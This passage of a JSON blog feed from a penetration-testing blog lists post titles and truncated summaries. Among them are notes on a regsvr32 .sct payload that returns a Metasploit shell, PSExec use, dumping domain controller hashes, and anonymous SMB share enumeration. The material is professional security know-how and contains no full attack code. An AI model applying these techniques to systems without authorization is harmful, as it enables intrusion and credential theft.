disclosure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Research"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vulnerability"}],"title":{"type":"text","$t":"Got any RCEs?"},"summary":{"type":"text","$t":"\n\n\nSecurity is a boomin’, and so there are many different appliances to protect your network. Some of them do very little to protect, some of them open new holes in your network.\n\nIn line with best practice, many Security teams capture all network traffic using a variety of solutions, some closed, some open source. Once the traffic is stored, it can be used to detect badness, or just examine "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8751109170827898764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8751109170827898764","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8751109170827898764"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/got-any-rces.html","title":"Got any RCEs?"}],"author":[{"name":{"$t":"Javuto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12343289161619699013"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB_-E2y37TdEN3kf2hQWXCOXN-Z6MAf2L32p28aGnar3nfHXHV0hvhERP-KRESbn6yk4WpQHh9l7VWHPQ5JzAjp2EejdLgd36tOoSRGAqAuyCEGb68JGTiNFVb9_q6nQ\/s220\/profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh6.googleusercontent.com\/B31suDI2IuaZo1yQPOzXynk5hyjQnDts_h0pJco1Wa0c8CdLAvvnD-qFe-VQXmbdCd0zCnQwhlj3jfrSMgM0EFQOMrAue0tawHsaUyOCzVE4MWcOCvBL6KdBObCLRofLO05kGFXY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6375972378468374843"},"published":{"$t":"2016-06-13T13:57:00.000-04:00"},"updated":{"$t":"2016-06-13T13:57:01.499-04:00"},"title":{"type":"text","$t":"Attack Research is Hiring!"},"summary":{"type":"text","$t":"It is very rare we post a public job ad. \u0026nbsp;Right now we have one position open with more on the way. \u0026nbsp;\n\n\nhttp:\/\/www.attackresearch.com\/jobs.html\n\n\nPlease take a look and apply if interested.  Or if you know anyone interested, please pass the word along.\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6375972378468374843\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6375972378468374843","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6375972378468374843"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/06\/attack-research-is-hiring.html","title":"Attack Research is Hiring!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2327124681400690605"},"published":{"$t":"2016-05-25T19:09:00.001-04:00"},"updated":{"$t":"2016-05-25T19:09:42.674-04:00"},"title":{"type":"text","$t":"BlackHat 2016 Classes"},"summary":{"type":"text","$t":"BlackHat 2016 is quickly approaching! \u0026nbsp;Early registration ends on Friday. \u0026nbsp;So can save a few bucks and use that to go to Defcon 2016.\n\n\nThis year we have decided to split our Tactical Exploitation class into the two major platforms that are covered; Windows and UNIX. \u0026nbsp;The classes are scheduled back to back. \u0026nbsp;So if you sign up for both classes you will get the same Tactical "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2327124681400690605\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2327124681400690605","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2327124681400690605"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/blackhat-2016-classes.html","title":"BlackHat 2016 Classes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3232966958810567982"},"published":{"$t":"2016-05-10T22:42:00.002-04:00"},"updated":{"$t":"2016-05-11T10:01:21.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Subtee regsvr32 sct with metasploit web delivery"},"summary":{"type":"text","$t":"So I put this out on twitter but failed to document it for historical reasons\/find it when I need it.\n\nI was able to replace the PoC payload with the payload from Metasploit's web delivery and it worked just fine.\n\noriginal PoC here:\u0026nbsp;https:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\n\nBelow we can see the replaced payload:\n\n\n\n\n\n...and receiving the shell after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3232966958810567982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3232966958810567982","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/subtee-regsrv32-sct-with-metasploit-web.html","title":"Subtee regsvr32 sct with metasploit web delivery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s72-c\/ChIjdtsUcAAajxa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5502696493399467168"},"published":{"$t":"2016-03-21T09:00:00.000-04:00"},"updated":{"$t":"2016-10-18T19:57:47.163-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"}],"title":{"type":"text","$t":"More on Purple Teaming"},"summary":{"type":"text","$t":"I wanted to add a bit more context\/info\/explanation on Purple Teaming after publishing the Ruxcon slides as well as Facebook and Twitter interactions on that topic.\n\nWhat is Purple Teaming?\n\nCurrently, there are as many definitions for Purple Teaming as there are talks and blog posts on the subject but I'm going to throw mine in as well.\n\nPurple Teaming is \"conducting focused pentesting (up to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5502696493399467168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5502696493399467168","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5502696493399467168"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/more-on-purple-teaming.html","title":"More on Purple Teaming"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4711485989177359365"},"published":{"$t":"2016-03-15T16:55:00.002-04:00"},"updated":{"$t":"2016-03-15T16:58:23.618-04:00"},"title":{"type":"text","$t":"APT Ransomware"},"summary":{"type":"text","$t":"Yesterday this article came out from Reuters: http:\/\/www.reuters.com\/article\/us-china-ransomware-idUSKCN0WG2L5.\n\nI thought it would be useful to make a post explaining the situation a little more in-depth.\n\nMyself and several colleges (InGuardians, G-C Partners) have been engaged in related, high-impact incident response engagements over recent months.\n\nWe have been working together to correlate "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4711485989177359365\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4711485989177359365","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4711485989177359365"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/03\/apt-ransomware.html","title":"APT Ransomware"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8787907615271023004"},"published":{"$t":"2016-02-27T10:04:00.000-05:00"},"updated":{"$t":"2016-02-27T18:07:48.045-05:00"},"title":{"type":"text","$t":"CCDC Quals Notes (metasploit)"},"summary":{"type":"text","$t":"Some quick notes for interesting stuff to keep for CCDC Quals\/Notes\n\n\nRapid Fire PSExec\n\nUse db_nmap to scan and populate the databse or db_import to import nmap xml into your workspace. \u0026nbsp;This one uses open port 445 to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/d058913628ba4a3d6363\n\nThis one uses open service of smb to query the database\n\n\nhttps:\/\/gist.github.com\/carnal0wnage\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8787907615271023004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8787907615271023004","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8787907615271023004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/02\/ccdc-quals-notes-metasploit.html","title":"CCDC Quals Notes (metasploit)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7125215208651217241"},"published":{"$t":"2016-01-18T11:17:00.004-05:00"},"updated":{"$t":"2016-01-18T11:17:59.348-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blue teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"purple teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"red teaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Security Conferences"}],"title":{"type":"text","$t":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"},"summary":{"type":"text","$t":"Note:\nI wrote a bunch of this while still at Facebook but have since changed jobs. \u0026nbsp;Anything FB is now replaced with $previousjob since I cant speak for them anymore. This was supposed to go on \u0026nbsp;their Protect The Graph post but never happened. The content was useful (I hope) so hopefully people will get something from it. \u0026nbsp;Also slides release here and at the bottom.\n\n---\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7125215208651217241\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7125215208651217241","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7125215208651217241"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/purple-teaming-lessons-learned-ruxcon.html","title":"Purple Teaming  - Lessons Learned \u0026 Ruxcon Slides"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4562897055507088420"},"published":{"$t":"2016-01-02T23:06:00.002-05:00"},"updated":{"$t":"2016-01-02T23:07:04.455-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 2)\n\nMAME\n\nThe RetroPie readme on ROM Management is here:\nhttps:\/\/github.com\/RetroPie\/RetroPie-Setup\/wiki\/Managing-ROMs\n\nPrepare to spend a bunch of time here. \u0026nbsp;You basically drop the ROMs for the appropriate emulator in its folder inside of RetroPie\/roms\/mame-*\n\nAh but whats the appropriate emulator? \u0026nbsp;I'm still muddling through"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4562897055507088420\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4562897055507088420","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4562897055507088420"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2_2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 2)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_w_az2qavzC7O0EHeIMZhhVSg-SE_zHqpkNIqlnBQFfgDfbiSPdGKkDAEQN4fV-ampyYdLQ8ImZm5XsBYMeFLowNVwyLKmBL724pocSEiSF_b6rErRy5eckmddSSj0WNEfBJQN0rVeo\/s72-c\/Screen+Shot+2016-01-02+at+6.53.39+PM.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8910583227533886477"},"published":{"$t":"2016-01-02T16:13:00.001-05:00"},"updated":{"$t":"2016-01-02T16:13:32.882-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coolest Dad ever"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emulators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAME"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raspberry pi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RetroPie"}],"title":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"},"summary":{"type":"text","$t":"Arcade Gaming System on Raspberry Pi 2 \u0026amp; RetroPie (Part 1)\n\nI've been wanting an arcade system every since Rec Room Masters\u0026nbsp;posted an ad on my Facebook feed last year. \u0026nbsp;It's very much a want vs. need so I waited over a year to purchase one. Below is the setup\n\nPurchase Tankstick and Raspberry Pi 2 (see below)\n\nThe RetroPie for the RaspberryPi does all the heave lifting for you on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8910583227533886477\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8910583227533886477","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8910583227533886477"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/01\/arcade-gaming-system-on-raspberry-pi-2.html","title":"Arcade Gaming System on Raspberry Pi 2 \u0026 RetroPie (Part 1)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim39PC5sVvQc56Fa0hchNd6rLFtXdGRBEQ85oBv5xLlXOTU85G9TcWUgd8gMDKx3cfYChFpi7YwVRbaHApypPEk0q2w7znBl6a3-wJwwVn0ay-YFRECb6fKckQUUid8cyY_Kqrv2rlNY8\/s72-c\/20160102_094319.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4130590497961243993"},"published":{"$t":"2015-12-16T21:15:00.001-05:00"},"updated":{"$t":"2015-12-16T21:15:26.661-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enum4linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enumeration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"More with smbclient, smbget, enum4linux"},"summary":{"type":"text","$t":"More notes because I can never remember and I'm sick of looking it up\n\nTesting open shares\/445\n\nList shares with smbclient -L 1.2.3.4\n\n\nroot@localhost:~# smbclient -L 1.2.3.4\n\nEnter root's password:\u0026nbsp;\n\nAnonymous login successful\n\nDomain=[MSHOME] OS=[VxWorks] Server=[NQ 4.32]\n\n\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Sharename \u0026nbsp; \u0026nbsp; \u0026nbsp; Type\u0026nbsp; \u0026nbsp; \u0026nbsp; Comment\n\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4130590497961243993\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4130590497961243993","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4130590497961243993"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/more-with-smbclient-smbget-enum4linux.html","title":"More with smbclient, smbget, enum4linux"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5198537776583922563"},"published":{"$t":"2015-12-11T12:58:00.000-05:00"},"updated":{"$t":"2016-08-28T22:35:36.845-04:00"},"title":{"type":"text","$t":"Thoughts on the skills shortage"},"summary":{"type":"text","$t":"Sorry no meterpreter shells on this one.\n\nReading Trey Ford's article\u0026nbsp;https:\/\/community.rapid7.com\/community\/infosec\/blog\/2015\/11\/19\/ciso-guidance-on-building-the-team led me to want to put some ideas onto the blog that I've discussed at work and over beers but never here. So here it goes.\n\nI'm not going to address each point rather I'm going to just share a few observations and opinions on "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5198537776583922563\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5198537776583922563","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5198537776583922563"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/12\/thoughts-on-skills-shortage.html","title":"Thoughts on the skills shortage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4248499257131617067"},"published":{"$t":"2015-11-20T10:50:00.001-05:00"},"updated":{"$t":"2015-12-21T12:24:49.913-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roomwizard"}],"title":{"type":"text","$t":"CVE's \u0026 My Vuln Disclosure Experience"},"summary":{"type":"text","$t":"Back in\u0026nbsp;January\u0026nbsp;I received my first CVE; CVE-2014-9354\nReference:\u0026nbsp;https:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\n\nThe reference above, like usual, gives no actual information. Luckily, the bug was simple enough. Once you log in to the Netapp interface, on the page that contains the page (Active Directory tab) to enter in some domain credentials, you can view source"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4248499257131617067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4248499257131617067","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/cves-my-vuln-disclosure-experience.html","title":"CVE's \u0026 My Vuln Disclosure Experience"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s72-c\/roomwizard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8902995867844002135"},"published":{"$t":"2015-11-05T18:28:00.001-05:00"},"updated":{"$t":"2015-11-05T21:01:37.836-05:00"},"title":{"type":"text","$t":"The Reason Why"},"summary":{"type":"text","$t":"If you are curious as to they the Government and big business are discussing infosec skill gaps, the ability to fill contracts and get quality work, the following video outlines it pretty well:\n\nhttps:\/\/www.youtube.com\/watch?v=essNmNOrQto\u0026nbsp;\n\n-Valsmith"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8902995867844002135\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8902995867844002135","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8902995867844002135"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/the-reason-why.html","title":"The Reason Why"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-491987772582155407"},"published":{"$t":"2015-09-25T09:00:00.000-04:00"},"updated":{"$t":"2015-09-25T09:00:07.348-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"impacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"Domain Controller Machine$ Account To Dump Hashes Notes"},"summary":{"type":"text","$t":"In case you missed it, Mubix posted this post a few days ago:\n\nhttp:\/\/www.room362.com\/2015\/09\/using-domain-controller-account.html\n\nThe great part of the post in case you didn't see\/understand is that you can dump hashes from the domain controller using the Domain Controller machine account (example: CORP-MYDC$). \u0026nbsp;So finally a use for all those machine accounts you normally just cut out from"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/491987772582155407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/491987772582155407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/491987772582155407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/09\/domain-controller-machine-account-to.html","title":"Domain Controller Machine$ Account To Dump Hashes 